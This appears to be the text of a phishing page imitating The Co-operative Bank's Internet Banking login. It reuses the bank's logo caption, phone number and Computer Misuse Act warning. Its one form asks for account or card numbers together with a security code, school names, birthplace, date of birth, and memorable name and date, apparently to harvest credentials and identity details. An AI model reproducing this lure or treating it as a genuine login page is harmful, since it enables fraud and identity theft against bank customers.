 Top of the co-operative bank logo

Welcome to Internet Banking

To access your account please enter your 6-digit sortcode and your 8-digit account number OR your 16-digit Visa card number.

Sort code

Account number

OR

Visa credit card number

Name in full

4 Digit Security Code

Your First School Attended

Last School Attended

Your Place of Birth

Your Date of Birth

Memorable Name

Memorable Date

OKClear

To go to the Home page or Business Internet Banking please click here.

Programs and data held on The Co-operative Bank p.l.c. and smile systems are PRIVATE PROPERTY. Unauthorised access is prohibited and is contrary to the Computer Misuse Act 1990, which may result in criminal offences and a claim for damages.
Customers are reminded to keep their Customer Security Codes confidential and to contact The Co-operative Bank on 08457 212 212 immediately if they are aware someone else knows their Customer Security Codes.